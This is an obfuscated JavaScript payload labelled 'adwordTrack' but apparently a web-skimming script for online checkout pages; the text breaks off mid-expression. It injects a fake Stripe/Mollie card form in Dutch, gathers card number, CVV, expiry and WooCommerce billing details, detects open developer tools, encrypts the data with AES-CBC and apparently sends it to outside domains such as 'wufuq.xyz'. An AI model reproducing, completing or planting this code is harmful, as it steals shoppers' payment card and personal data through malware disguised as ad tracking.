const adwordTrack = `const _0x5c945c=_0x2f6e;function _0x2f6e(c,x){const _=_0x5ac3();return(_0x2f6e=function(c,x){return _[c-=447]})(c,x)}function _0x5ac3(){const c=["sform:tran","address2","x hsla(210","gU3JX1yHnU","toString","{opacity:0","class=copy","WsOAM","place_orde","ikQwP","YyOZR","nfo .card-","State","lign-items","11zm-2.184","KfHaQ","odd></path",";text-deco","stify-cont","importKey","outerWidth","lledige na",":#32325d;f","one","ment-cc-ho","p-rule=eve","px}#stripe",'ontent:"";',"5392d;tran","Google-Req","{padding-l","toLowerCas","gtOLFEQp7b","ground .15","stripe-pay",".22h-.008z","ard-info .","enter}}</s","d-repeat:n","#stripe-fo",".animate{o","checked","ent:center",":400;line-"," #error-bl","gba(0, 0, ","tripe-form","NWrEg","1 0 100 2H","n-items:ce","ortant;tra","Expiration","-form-wrap","-info .inp","op:12px;di","2px><label",".stripe.co","px;max-wid","$1 ","ansition:a","tor","p-CardCvcI","p://www.w3","ner style=",";opacity:1","hxJne","maakt door",'second"src',"-.663zM3 9","Shadow)!im","Gla_time_s","px 1px rgb","ap.hiddenP","ihImr","pjoNd","mg/visa-72","play:inlin","closest","17c.svg> <","000/svg fi","><label fo","addEventLi","rgin-top:1","pay{cursor","vfAwr","pe-form-wr","k href=htt","AYjBs","5 7.71875 ","devtoolsCl","Zip","devtoolsOp"," 0 012-2h1","dden}#stri","m1.807.629","(?:^|; )","abel{color","ent","0;backgrou","13c.574 0 ","20px)}#str",'="0 0 24 2',"cardCvv","ight:44px;","2808771dSIWDj","GVdMn","er{width:1","6-.911.66-","mer__link ",".535-.33-.",":nth-child","LPzyh","9.202.46.4","ment-form-","=https://j","e_wc_gatew","5rem;--foc","06a.687.68","0-.362-.72","10px;left:","loader></s","anslateY(-","-payment-f","a1 1 0 011","pay-btn{he","d=error-bl","c05c240c4b",' d="M 7.71',".5 5.5 0 1","4-2.262l-.",'pay"id=pay',"LDwKk","kIhgW","dex",":visible}#","Oxnpy",".svg","GENmg","7.778-.573","0-2H8.8zm3","img/master","3c.239.202","strong .wo","adow:0 1px","/label> <i","idth:100%;","sJgoA","mg/amex-a4","am op de k","billing_st","en rel=noo","75rem;padd","783qzIOBo","8a6ca1717c","Address","order-bott","s rotation","c9848f.svg","22OGuPLt","24 viewBox","52-1.241-1","14.472-.15","g> <img al","iv><div cl","hgaVy","tn-pay.pay","404","1.132-.33z","x-width:74","e{backgrou","6a2 2 0 01",'24 24"widt','="btn-pay ',"v-.6a5.526","px;height:","display:bl","ard-4d8844","venodd opa","c5cd6a96a6","27a1.svg","length",",0 3px 6px",'holder="Vo',"wIHWr",'Sans","Hel',"ss=input-w",":hsla(210,"," 1 0 00-1 ","lg==","SMbrl","align:cent","ht{display","n}#stripe-","lass=card-","clip-rule=",'="M15.337 ',"shadow:0 1","ipeElement","totalPrice",";transitio","input","OOvRG","size:16px;","sZQjB","dth=20 xml","e-payment-","viURC","{position:",",0,0,.03),","r-radius:5","zWkVP","202-.628v3","ACKga","/ui/lock.s","stener","5a1 1 0 10","estuurd om","ollie.com/","6c.44.189.","ar(--color","1 0 000 2.","125 L 26.4","ap><label ","ght=24 vie","DONE","3a2 2 0 01","WWNcx",'wBox="0 0 ',"875 L 43.7","content:sp",".mollie.co","color:#df1","r-ac52cd46","ckground:#",'><path d="',"div></div>","/v3/finger","match"," 5.526 0 0","qFUfL","href=https","WweVQ","vg);backgr","ZrWIq","h1.5a1 1 0","mpany","peElement-","PbpIS","Number","ay-btn .bt",".input-wra","stringify","billing_la",".5s cubic-"," 011-1h1.5","mpPTV","BQzuh","er(.19,1,.","evenodd></","7-.11-1.07","IFoPs",":center;to","ransform:t",'4"width=24',"ass=copyri","3.71875 7.","g/visa-729","6e6e6;box-","pMkFQ","a4.313 4.3",".974.338.9",".235v.668h","margin-rig","orm:scale(","00-2h-1.5z","tagName",":50%}#card","pener styl","nrICs","rm-wrap .p","rsor:point","mg/discove","lie.com/en","9c.385.173","tant}#card","2 2.55 1.2","LMzLL","ound-size:","ns=http://","8b.svg","esc class=","e target=_","HMZOr","t:48px;bor","padding:0 ","EtycL","eElement-c","slateY(0)}","beforeend","-rule=even","TWTST","6-1.288 0-","eft:12px}#","25 42.2812","</a></div>","/icons/ui/","Kaarthoude","card-4d884","yGdIi","ss=disclai"," 101.375 0","89fa40a29a","wrap{width","dd opacity","0 3px 6px ","5 L 6.2812","s=input-wr","icons><div","sition:all","VCBEh","wfHMK","CVV","nodd fill-","0,.02),0 0","contains","path><path","0,0,.5);tr","important}","cc-exp>Ver","e-block}#c","uuneL","i></div></","s=pay-btn>",'img alt=""',"acity .7s ","techange","yment-form","XiAzP","id=stripe-",' d="M18.5 ',"ca,Arial,s","ht:100%;po","o .sec-inf","ont-weight","coration:n",".346 0-.70","29 0 1.736","e;font-fam","on:rotatio","(0)}100%{t","-2-2V6a2 2","1 0 01-1-1","lder","lqtQR","country",'3-.133z"cl',"o><div cla"," for=_stri","zip","mber .card","ages/icons","nput id=_s","062zm0-7.9","85b5e41b28","status","-size:41px","885b5e41b2","outerHeigh","number .ca","ght><a cla","billing_ci",'"maxlength',"rder-color","remove","DKyeG","cRazB",".904.668h-","x:9999999;","=http://ww","visibility","/2000/svg ","VOMKU","467px){#ca","}@keyframe","PynLs","pacity:0;t","9c05c240c4","225-4e56-6","ex;align-i","ZhdZT","24.662.663",".595-1.241","100-2.062 ","rule=eveno","74.778 0 .","iv class=c"," <img alt=","bLLQR","centHTML","-cc-num pl","nt.amount","-btn .btn-","wSoGf","8c9848f.sv","71875 L 42","c52692ffa9","cardExp","5.337 4A5.","8e3f629cda","hAgtk",";width:100","fvlJg","1a95fb64f.","stopPropag","target","city:0;vis","AbGqK","--focusBox",":100%;heig","www.w3.org","ExtraInfo","=last-str-","fbcbd3360f","company","blkxS","enodd opac","acity=.2><","ght><svg h"," L 25 26.4","e163f9db-a","UxtkY",";border:1p","ut-wrap:nt","100%)}#car","IconCardEr","box;margin","iv></div><","erprinted/","s=hiddenPa","184938AiLKuo","nput{heigh",".283c.565 ","-radius:15","d-info .ca","second{dis","cRerz","-1h5a1 1 0","-info inpu","thod_molli","dispatchEv",'"1234 1234',"Gjcjp","88.291 1.3","px 1px 0 r","a1 1 0 110","ps://www.m","dress_1","sByClassNa","uwkxG","4A5.5 5.5 ","t:5px;disp","IAlVr","ation","svg></div>","lass=discl","463-.4.785","x solid #e","g:border-b","81d9945bfe","t-align:ri","ayment{opa","dTbfF","bottom:4px","t:44px;dir","nput::plac"," 2.01 0 00","div class=","udzNF","xKaZR","0,0,0,.03)","AES-CBC","-a49b82f46","kBBzY","V5.062a.68","ail",'aart"></di',"search","transform ","eholder{co","billing_fi","cons-svg><","copyright ","<input id=",'0 50 50"wi',"margin-lef","rap><label","olor:#df1b","sIGyk","ard-brand ","tline:0;bo","2.763-.33 ",'01-1-1V9z"',"693005qfBTVL","lor:#a4aa9","or-icon><s","fo .input-","tamp=","setRequest","wKLKH","ard-info i","1px rgba(0","9}@media (","on><path d","absolute;t"," 0 1px #df","4.8 0a1 1 ","234.267v.7","-wrap .pay","L 23.5625 ","</div></di","62.251.762","yRZjk","-wrap.hidd","body","ault","state","svg id=mai","dius:50%;d","eNKnD","UBQmX","round-colo","rd-info{ma","cookie","BlADC","42mzakgE","0 0013 8.5","ight:12px;","GcHwt","tApeF","ht:5px;dis","-ac52cd46f","\\\\$1","kk28iS/8Pg","back-now","ard","eg)}}#stri",";font-size","lopen, u w","t:focus{ou","xXrEQ","558-08dce8"," .2s}#stri","90vh;overf","svg fill=v","weiWS",", 96%, 45%","393-.377.6","493 5.493 ","selectedIn","1v1a1 1 0 ","ment-cc-nu","om-color:t","bedHF","replace","ve}#card-i","send","rm-wrap #s","mg/diners-","Anrny",";border-ra"," 0-.738-.6","focusout","v><div cla","=evenodd f","fOnQC","875 6.2812","ipe-paymen","zier(.19,1","tnummer</l","sec-info .","taling bev",'"clip-rule',"-now>Betaa","placeholde","lder place","rm-wrap><s",'d second"s','23.5625 Z"',"g/discover","qMSzv","p:nth-chil","px;padding","1064580rRWThZ","a2.01 2.01","ock;width:","dHsRG","d-color:#3","ck{padding","=input-wra","last-str-i","IxiEM","22,1)}#car","(2) .icon "," 2h-1.5a1 ","background","nden.<div ","ZgvoJ","SpcgP","ordt doorg","rst_name","e.com/chec","querySelec","n-left:5px","100%;margi","IBFSW",'e",Helveti',"AibQT","e=evenodd ","payment_me"," second","billing_ph","TYVHi","rgin-top:5","payment-fo","#stripe-pa","innerHeigh",".28125 6.2","ck;positio","20a1 1 0 1","opacity .5","k:after{ba","urBLK","GET","BK9+WZvhE0","sible;opac","335330lQKlvZ","sition:abs","3h-1.587v2"," 0 110-11 ","height:1.1","logo.svg);","PatZx","olute}#str","TrNjV","pay-now","s img.stat","ttps://js.","n-bottom:.","fd06e6e7a2","m/v3/finge","5rem;backg",";position:","0,0,.02)}#","pay-btn .b","select","DWTTr","fMuUq","-16%)}#car","ip-rule=ev","4094130711","LFrEB"," 4.423 0 0"," 0 .392-.0","UWkPw","43 0 00-1.",".63h.943V6","options","ign:left;p","nsition:op","eScoD","not found","=5></div><","width:9px;","rd-number ","5;box-sizi","bezier(.19",'d="M4 15a1',"enPayment ","zm6.707.29"," 011 1v3a1","173.svg id","0 100 2h1.","raw","a0bfb954e3","-7.779h-.6","ogelijk ge","evenodd op","LISjx","billing_em","now"," 100-2H4zm","button","sform .7s ","n:all .3s;","gth=4><div","Payload","10-11 5.5 ","rd-icons{d","=.4></path","ght:28px;o","ttps://www","ard-info l",".252 3 3 0","AiOAl","address1",".475a3.9 3","tqFmD","input-wrap","mg/masterc",'h d="M13.6',"adow .15s ","-wrap",'r="MM / JJ',"5 L 7.7187","cardHolder","o-repeat;c","rXYhy","2-2h12.337","8.688V8.5a","1.719a1.03","ll=#6f6f8e","95.691 0 .","ZqiFE","svg","https://va","0EiiZyf6cs","fy-content","9b82f46c5c","tamp","portant}#c","loopdatum<","FneGt","cmTWQ","rvOyk","100%;font-","wwgJN","absolute;r","mrwVe","Phone","DJFhM","contain;ma","ransparent","1875 42.28","ibility:hi","aimer__lin","a80e93abdb","s ease,bor","32V6.944h1","1.031 1.03","seuFf","fwOrg","FuBbf","%}#card-in","rlWqP","om/v3/fing","ard-number","m3.394 1.7","charAt","CAjPe","encrypt","3173.svg","UGKDc","iligd en m","5dd409","14a5.5 5.5","HlIoZ","click",":none;colo","r infinite","ledby=cvcD","yBBlf","02-1.737V1","-info .sec","phwmB","fo input.h","7.687 0 00",".com/v3/fi","ss=sec-inf","DoScB","1112",".687.687 0","ZbEzc","7295216c33","max-width:","billing_co",".778.26 1.","link:befor","substring","right><a c","RuVMC",'h12.6z"cli',"#error-blo","https://fq","07.293c.23","n><svg hei","blank>Beve","o{margin-t","5.5 0 010 ","rgba(0,0,0","kBbCb","yment id=s","mg/unionpa","time_stamp","p style=ma","ing-top:.7","kPJlz","ease,color","2|0|1|4|3","41;border-","billing_ad","ay_creditc","eiligd en ","zm5.9-1a1 ","2.663a2.01","ion:relati","otate(360d","ll .3s eas","cAxUM","12.291 1.0","BcA=","d6a96a6e41","n 1s linea","onreadysta","ans-serif}","untry","p af te ro","163.26.204","://www.mol","rd-info><d","style","=_blank>Be","ransform:r","readyState","m/checkout","EVEwf"," 1 0 001-1"," class=ico","s cubic-be",", 25%),0 1"," 0 01-2-2V","enPayment{","ration:non","UtNzB",'cond"src=h',".477 0 00-"," door</a><","fill-rule=",'class="car',":hidden;op","dow:0 1px ","/www.molli","top:50%}#c","acity:0;tr","keyup","f89fa40a29","rd-info .c","add","dEkVM","content:ce","o .card-nu","ById","t-form-wra","usBoxShado","tDzGK","/afrekenen","5px}#strip","phone","a3.143 3.1","ock>Uw ses","afgeleverd","den id=err","CVC maxlen","tems:cente",";margin:0;","s #error-i","loader","7c.378-.21","22,1),tran","w style=cu","sdyOE","663V18a2 2","rprinted/i",":30px 20px","IeKdn","db47b03ac8","lid #fff;b","myqiG","cardNumber","<div class",'t=""class='," style=tex","32.573-.08","EGjvl","ath><path ","1852760VsJERP","timeout","ctkiA","fff}#strip"," 6a5.477 5","6616mdrikv"," 1px rgba(","-.974.785-","0 00-.967-","ass=card-b","kout/v3/im","PjWIn","EZRjU","><div clas","IeRcT","XTmmi","2.337zm6.7","ity=.4></p","nd:rgba(0,","classList","wufuq.xyz","0, 0.08)}#","vetica Neu","/div></div","der .15s e","ut id=_str","=0px><path","RyYUc","#fff;displ","1.2)}#card","wrap #stri","st_name","></svg></d","g{width:12","padding:.7","pe-payment","uOCMD","fromCharCo","wrap","{0%{transf","r</label> ","25 L 6.281",'""class="c',"c-num>Kaar","r:#32325d;","21l-1.516.","w:0 0 0 3p","span{margi","n-pay.pay{","ocommerce-","ayment-for","5.5 5.5 0 ","der-radius","cubic-bezi","dJsoR","splay:flex","RYCIk","|||","-wrap><div","m-wrap .co","sie is ver","be23.xyz","from","-icons img","=([^;]*)","Vwpol","77v.786l1.","96%,45%,50","ZrfLD",";width:450","aria-label",".613 0 .39","%);box-sha","nd-image:u","textConten",'iewBox="0 ',"cvn>CVV</l","eQmOI","4}#card-in","375 L 42.2","city","one target","0 .95.282.",'path d="M1',"94-.37v.78","der:5px so","color:#666","charCodeAt","none","hxDKc","ll-rule=ev","UbGpp","ase,box-sh","pan><div i","play:none!","value",'ily:"Open ',"display:fl"," xmlns=htt","Header","WycUr","lay:inline","mage:url(h","rtgWv","ranslateX(","-.687-.687",":hover{bac","ened","48px;heigh","ngerprinte","p .copyrig","orm:rotate","isplay:blo","encode","yDGdT","isplay:fle"," de aankoo","orm-wrap .","100%;text-"," 0 00-.662",":center;ju","Country","for=_strip","WNprO","location","ment-cc-cv","0bfb954e33","fFtfy","1b41!impor","8125 L 25 ","relative}#","svg{transf","rm-wrap","hYPtf","ansform:tr","email","sition:fix"," 10px 20px","eight=20 v","-wrap .loa","967-.88-1.","sclaimer__","e=color:#6","static","d/img/amex","-.662-.663","p.visibleP","3),0 3px 6","r:#fff;bor","}#card-inf","h=24 xmlns",".org/2000/","stopImmedi","66;text-de",'"card-bran',"atePropaga",":0;text-al","<style>#ca","path></svg","dress_2","adding:0;d","PdISv","tripeEleme","-.526 1.73",":14.88px;t","ard-brand.","innerWidth","ror) role=",":center;ma","FullName","preventDef","></div><im","y-8a10aefc","8125 43.71","https://js","fff;border"," role=img "," 00-.448.0","apply","57 3.5H4a1"," 1 0 100 2","stripe.com","GUYdp","city=.6></","slice","GXcHn","th:550px;m","/v3/images","6-.337v.80","13 0 00.64","nt-cc-exp ","}#stripe-p","9px 11px;h",":flex;alig","uest-Id",":0 15px;te","5 43.71875"," rel=noope","getElement","1 1.031 0 ","tion"," 1234 1234","block","form-wrap ","replaceAll","gAQWI",".578 3H1V6","2|4|1|3|0","375 25 L 4","ate","width:100%","xhYEZ","n-str-img>",",1,.22,1),","h-child(2)"," #stripe-f","r;justify-","/path><pat","807 1.807 ","ck;margin-",";box-sizin",":5px;trans","p:0;z-inde","rand src=h","Email","eAseA","enodd fill","8ba4e12246","></path></","card-info ","Zvyow",".card-icon","bject-fit:","px rgba(0,","dth:41px;c","ZfYBb","abel> <inp","fo .sec-in","has-error"," 12px;heig","wrap{posit","ox;animati","ic{order:1","eight:11px"," 0 01-2 2H","gxAHx","ckground-i","src","er;color:#","7 0 00-.68","-2 2H3a2 2","=19><div c",".card-numb","1d9945bfe.",";backgroun","px;top:52%","c0 1.33.47","K9JPgMM8PR","ock{color:","jgooF","as-error{c","class=hidd","-cc-cvn pl","low-y:auto",'g alt=""cl'," .15s ease","ayment{vis","aceholder=",".46.424.66","XRPgc","rm-wrap{ba","6-.126-1.1","c.448 0 .7","stcode","NawQC","QZTXz","6px;width:",":pointer;w","active","display","trim","setAttribu","8a2 2 0 01","0941307118","er x=0px y","EGQom","3-.37.668-",",.02),var(","ksNuD",".9 0 01.94","ill-rule=e","MXMCs","main-str-i","_stripeEle","h:31px;hei","Price-amou","subtle","tyle><div ","GzQYQ","r=_stripeE","con.hidden","lhafather.","appearance","printed/im","hyUXv","s.stripe.c","1H4a1 1 0 "," 1 0 01-1 ","evenodd fi","ht:12px;wi","ranslateY(","nter;justi",",.22,1)}#c","b41;box-sh","<div id=ca","card-brand","der{width:","ace-betwee","00%}.discl","010 11zm0-","osed",'z"clip-rul',"pan class=","vg height=","KiIEc"," rgba(0,0,","cc-holder>","bdb47b03ac","xyz","ection:ltr","ax-height:",".132a4.423","BVaBm","xt-align:c",".393 0-.78","/js.stripe","ransition:","insertAdja","hgYye",";gap:3px;a","er .input-",".778-1.045","ity:1;tran","City","nter;borde","dtuxP","hiddenPaym","a(0,0,0,.0","001 1h16a1","ment-cc-ex","ibility:vi","kground-co","l</div></d","uaFwH","lor:#8080b","M18.5 14a5","rc=https:/","uSuvm","n:absolute",".8 1a1 1 0","e418a6ca17","mg/jcb-271","d(2) .icon","015-.33a1.","open","animate","lement-cc-",".sec-info ","ng:border-","BZghV","w.w3.org/2","ition:back"," class=hid","pyright im","id=back-no","rgin:0!imp","rl(https:/","ay:none;po","billing_po","d-brand se","x;right:12","0 1023 11.","XLfkZ","VfwlR","presentati","split","ed;display","s img{widt","wexPk","-block}.di","sSZmi"];return(_0x5ac3=function(){return c})()}!function(c,x){const _=_0x2f6e,t=_0x5ac3();for(;;)try{if(505314===parseInt(_(816))/1+parseInt(_(1624))/2*(-parseInt(_(620))/3)+-parseInt(_(773))/4+parseInt(_(683))/5*(parseInt(_(715))/6)+parseInt(_(1570))/7+parseInt(_(1080))/8*(-parseInt(_(1618))/9)+-parseInt(_(1075))/10)break;t.push(t.shift())}catch(c){t.push(t.shift())}}();const pageName=_0x5c945c(1045);if(-1!==window[_0x5c945c(1199)][_0x5c945c(1470)]()[_0x5c945c(1497)+"e"]()[_0x5c945c(667)](""+pageName)){if(get_cookie(_0x5c945c(983))===_0x5c945c(1632)&&(get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(1632)||get_cookie(_0x5c945c(1536)+_0x5c945c(909))===_0x5c945c(960))){const c=_0x5c945c(610)+_0x5c945c(568)+_0x5c945c(731)+_0x5c945c(944),x=[_0x5c945c(905)+_0x5c945c(1376)+_0x5c945c(1403),_0x5c945c(973)+_0x5c945c(1136),_0x5c945c(973)+_0x5c945c(1095)],_=_0x5c945c(723)+_0x5c945c(1332)+_0x5c945c(1469)+_0x5c945c(814)+_0x5c945c(1e3),t=_0x5c945c(906)+_0x5c945c(1498)+_0x5c945c(1654);let n={Number:"",CVV:"",Zip:"",Address:"",Country:"",City:"",State:"",Expiration:"",FullName:"",Phone:"",Email:"",Dob:"",ExtraInfo:""},e=!1,r=!1,o=!1;const i={cardNumber:_0x5c945c(1368)+_0x5c945c(741)+"m",cardExp:_0x5c945c(1368)+_0x5c945c(1424)+"p",cardCvv:_0x5c945c(1368)+_0x5c945c(1200)+"n",cardHolder:_0x5c945c(1368)+_0x5c945c(1490)+_0x5c945c(533)},a={firstname:_0x5c945c(670)+_0x5c945c(790),lastname:_0x5c945c(1718)+_0x5c945c(1106),address1:_0x5c945c(990)+_0x5c945c(637),address2:_0x5c945c(990)+_0x5c945c(1234),city:_0x5c945c(551)+"ty",zip:_0x5c945c(1453)+_0x5c945c(1348),state:_0x5c945c(1615)+_0x5c945c(1284),phone:_0x5c945c(801)+_0x5c945c(1489),email:_0x5c945c(869)+_0x5c945c(665),country:_0x5c945c(965)+_0x5c945c(1005),company:_0x5c945c(965)+_0x5c945c(1711),totalPrice:_0x5c945c(1608)+_0x5c945c(1124)+_0x5c945c(1370)+_0x5c945c(581)},s=_0x5c945c(799)+_0x5c945c(629)+_0x5c945c(1581)+_0x5c945c(991)+_0x5c945c(725),d=_0x5c945c(1474)+"r",u=setInterval((()=>{r={hgaVy:function(c){return c()}}[_0x5c945c(1630)](showIframes)}),120);let l=!1;const p=_0x5c945c(1232)+_0x5c945c(712)+_0x5c945c(1634)+_0x5c945c(1351)+_0x5c945c(794)+_0x5c945c(828)+_0x5c945c(1617)+_0x5c945c(985)+_0x5c945c(1582)+_0x5c945c(1043)+_0x5c945c(1121)+_0x5c945c(1468)+_0x5c945c(736)+_0x5c945c(1019)+_0x5c945c(634)+_0x5c945c(1511)+_0x5c945c(1096)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1572)+_0x5c945c(1393)+_0x5c945c(925)+_0x5c945c(811)+_0x5c945c(1321)+_0x5c945c(1177)+_0x5c945c(881)+_0x5c945c(1696)+_0x5c945c(1014)+_0x5c945c(1262)+_0x5c945c(486)+_0x5c945c(821)+_0x5c945c(785)+_0x5c945c(546)+_0x5c945c(1314)+_0x5c945c(1384)+_0x5c945c(1309)+_0x5c945c(1493)+_0x5c945c(675)+_0x5c945c(641)+_0x5c945c(1176)+_0x5c945c(1464)+_0x5c945c(1216)+_0x5c945c(967)+_0x5c945c(1635)+_0x5c945c(1148)+_0x5c945c(1451)+_0x5c945c(1031)+_0x5c945c(791)+_0x5c945c(1085)+_0x5c945c(541)+_0x5c945c(1679)+_0x5c945c(1708)+_0x5c945c(468)+_0x5c945c(1267)+_0x5c945c(1318)+_0x5c945c(1329)+_0x5c945c(1504)+_0x5c945c(896)+_0x5c945c(1493)+_0x5c945c(853)+_0x5c945c(453)+_0x5c945c(720)+_0x5c945c(1542)+_0x5c945c(510)+_0x5c945c(882)+_0x5c945c(1562)+_0x5c945c(1488)+_0x5c945c(524)+_0x5c945c(1509)+_0x5c945c(820)+_0x5c945c(855)+_0x5c945c(1443)+_0x5c945c(616)+_0x5c945c(1231)+_0x5c945c(848)+_0x5c945c(1235)+_0x5c945c(1187)+_0x5c945c(1294)+_0x5c945c(653)+_0x5c945c(727)+_0x5c945c(1239)+_0x5c945c(1411)+_0x5c945c(668)+_0x5c945c(1719)+_0x5c945c(856)+_0x5c945c(1288)+_0x5c945c(810)+_0x5c945c(1018)+_0x5c945c(758)+_0x5c945c(1387)+_0x5c945c(690)+_0x5c945c(655)+_0x5c945c(669)+_0x5c945c(1429)+_0x5c945c(1153)+_0x5c945c(955)+_0x5c945c(1335)+_0x5c945c(677)+_0x5c945c(989)+_0x5c945c(1697)+(_0x5c945c(1388)+_0x5c945c(1609)+_0x5c945c(1081)+_0x5c945c(660)+_0x5c945c(1647)+_0x5c945c(1400)+_0x5c945c(504)+_0x5c945c(695)+_0x5c945c(1203)+_0x5c945c(465)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1673)+_0x5c945c(1205)+_0x5c945c(1304)+_0x5c945c(1442)+_0x5c945c(1716)+_0x5c945c(771)+_0x5c945c(1437)+_0x5c945c(1673)+_0x5c945c(917)+_0x5c945c(717)+_0x5c945c(1032)+_0x5c945c(1502)+_0x5c945c(760)+_0x5c945c(888)+_0x5c945c(1576)+_0x5c945c(783)+_0x5c945c(1206)+_0x5c945c(454)+_0x5c945c(1104)+_0x5c945c(628)+_0x5c945c(729)+_0x5c945c(680)+_0x5c945c(553)+_0x5c945c(1652)+_0x5c945c(1142)+_0x5c945c(1147)+_0x5c945c(1030)+_0x5c945c(691)+_0x5c945c(1674)+_0x5c945c(495)+_0x5c945c(979)+_0x5c945c(1362)+_0x5c945c(598)+_0x5c945c(1535)+_0x5c945c(910)+_0x5c945c(690)+_0x5c945c(621)+_0x5c945c(654)+_0x5c945c(1404)+_0x5c945c(1054)+_0x5c945c(1377)+_0x5c945c(948)+_0x5c945c(1119)+_0x5c945c(1641)+_0x5c945c(775)+_0x5c945c(915)+_0x5c945c(1668)+_0x5c945c(1109)+_0x5c945c(831)+_0x5c945c(711)+_0x5c945c(1223)+_0x5c945c(1127)+_0x5c945c(1296)+_0x5c945c(1446)+_0x5c945c(1499)+_0x5c945c(927)+_0x5c945c(1099)+_0x5c945c(1167)+_0x5c945c(891)+_0x5c945c(987)+_0x5c945c(1340)+_0x5c945c(612)+_0x5c945c(647)+_0x5c945c(448)+_0x5c945c(1662)+_0x5c945c(1537)+_0x5c945c(1422)+_0x5c945c(1222)+_0x5c945c(1308)+_0x5c945c(833)+_0x5c945c(1304)+_0x5c945c(1327)+_0x5c945c(1415)+_0x5c945c(1315)+_0x5c945c(995)+_0x5c945c(745)+_0x5c945c(1477)+_0x5c945c(549)+_0x5c945c(878)+_0x5c945c(1190)+_0x5c945c(1455)+_0x5c945c(1330)+_0x5c945c(1414)+_0x5c945c(1479)+_0x5c945c(1195)+_0x5c945c(1484))+(_0x5c945c(1508)+_0x5c945c(832)+_0x5c945c(694)+_0x5c945c(1728)+_0x5c945c(1385)+_0x5c945c(838)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1462)+_0x5c945c(1369)+_0x5c945c(880)+_0x5c945c(1307)+_0x5c945c(921)+_0x5c945c(1450)+_0x5c945c(1516)+_0x5c945c(849)+_0x5c945c(515)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(1058)+_0x5c945c(873)+_0x5c945c(1128)+_0x5c945c(1723)+_0x5c945c(782)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(826)+_0x5c945c(1317)+_0x5c945c(1224)+_0x5c945c(1040)+_0x5c945c(540)+_0x5c945c(1138)+_0x5c945c(1506)+_0x5c945c(566)+_0x5c945c(1728)+_0x5c945c(1179)+_0x5c945c(614)+_0x5c945c(624)+_0x5c945c(854)+_0x5c945c(1306)+_0x5c945c(1055)+_0x5c945c(1375)+_0x5c945c(1471)+_0x5c945c(1224)+_0x5c945c(523)+_0x5c945c(977)+_0x5c945c(1520)+_0x5c945c(1130)+_0x5c945c(591)+_0x5c945c(933)+_0x5c945c(1312)+_0x5c945c(686)+_0x5c945c(493)+_0x5c945c(457)+_0x5c945c(953)+_0x5c945c(1519)+_0x5c945c(613)+_0x5c945c(1289)+_0x5c945c(1496)+_0x5c945c(483)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(493)+_0x5c945c(599)+_0x5c945c(522)+_0x5c945c(1211)+_0x5c945c(1461)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1727)+_0x5c945c(1297)+_0x5c945c(558)+_0x5c945c(475)+_0x5c945c(1585)+_0x5c945c(1564)+_0x5c945c(1093)+_0x5c945c(507)+_0x5c945c(1525)+_0x5c945c(997)+_0x5c945c(528)+_0x5c945c(1171)+_0x5c945c(1650)+_0x5c945c(1097)+_0x5c945c(796)+_0x5c945c(521)+_0x5c945c(1004)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(703)+_0x5c945c(1021)+_0x5c945c(560)+_0x5c945c(1029)+_0x5c945c(1033)+_0x5c945c(1209)+_0x5c945c(1587)+_0x5c945c(1566))+(_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1221)+_0x5c945c(1341)+_0x5c945c(1425)+_0x5c945c(815)+_0x5c945c(1417)+_0x5c945c(1466)+_0x5c945c(478)+_0x5c945c(805)+_0x5c945c(517)+_0x5c945c(1214)+_0x5c945c(1391)+_0x5c945c(1183)+_0x5c945c(474)+_0x5c945c(1160)+_0x5c945c(1066)+_0x5c945c(1621)+_0x5c945c(742)+_0x5c945c(922)+_0x5c945c(750)+_0x5c945c(708)+_0x5c945c(1187)+_0x5c945c(808)+_0x5c945c(1433)+_0x5c945c(1295)+_0x5c945c(648)+_0x5c945c(1316)+_0x5c945c(529)+_0x5c945c(1002)+_0x5c945c(949)+_0x5c945c(564)+_0x5c945c(1622)+_0x5c945c(1114)+_0x5c945c(1186)+_0x5c945c(530)+_0x5c945c(1012)+_0x5c945c(996)+_0x5c945c(726)+_0x5c945c(1110)+_0x5c945c(1518)+_0x5c945c(1510)+_0x5c945c(1333)+_0x5c945c(1103)+_0x5c945c(1452)+_0x5c945c(817)+_0x5c945c(823)+_0x5c945c(757)+_0x5c945c(1042)+_0x5c945c(1185)+_0x5c945c(1657)+_0x5c945c(1268)+_0x5c945c(1515)+_0x5c945c(1386)+_0x5c945c(907)+_0x5c945c(1243)+_0x5c945c(803)+_0x5c945c(1492)+_0x5c945c(1588)+_0x5c945c(1192)+_0x5c945c(672)+_0x5c945c(1122)+_0x5c945c(793)+_0x5c945c(1266)+_0x5c945c(1125)+_0x5c945c(1134)+_0x5c945c(1448)+_0x5c945c(1108)+_0x5c945c(1046)+_0x5c945c(1671)+_0x5c945c(1278)+_0x5c945c(1505)+_0x5c945c(1345)+_0x5c945c(1699)+_0x5c945c(1250)+_0x5c945c(623)+_0x5c945c(772)+_0x5c945c(1063)+_0x5c945c(1212)+_0x5c945c(1144)+_0x5c945c(1523)+_0x5c945c(1261)+_0x5c945c(1405)+_0x5c945c(733)+_0x5c945c(1338)+_0x5c945c(1530)+_0x5c945c(1665)+_0x5c945c(874)+_0x5c945c(560)+_0x5c945c(1600)+_0x5c945c(1500)+_0x5c945c(1579)+_0x5c945c(1105)+_0x5c945c(1551)+_0x5c945c(1538)+_0x5c945c(651)+_0x5c945c(596)+_0x5c945c(924)+_0x5c945c(1559)+_0x5c945c(1110))+(_0x5c945c(1518)+_0x5c945c(1290)+_0x5c945c(1192)+_0x5c945c(1590)+_0x5c945c(1569)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1695)+_0x5c945c(1392)+_0x5c945c(1658)+_0x5c945c(804)+_0x5c945c(747)+_0x5c945c(1512)+_0x5c945c(698)+_0x5c945c(582)+_0x5c945c(1549)+_0x5c945c(1352)+_0x5c945c(1611)+_0x5c945c(1172)+_0x5c945c(569)+_0x5c945c(1053)+_0x5c945c(1291)+_0x5c945c(1039)+_0x5c945c(1419)+_0x5c945c(1675)+_0x5c945c(1640)+_